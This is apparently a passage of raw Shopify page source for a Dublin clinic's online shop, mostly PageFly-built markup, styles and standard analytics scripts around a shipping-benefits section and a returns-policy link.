<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="8638065809" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Booking Deposit link',
          pf_product_id: '8638065809',
          pf_product_page_image: '//southwilliamspa.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY 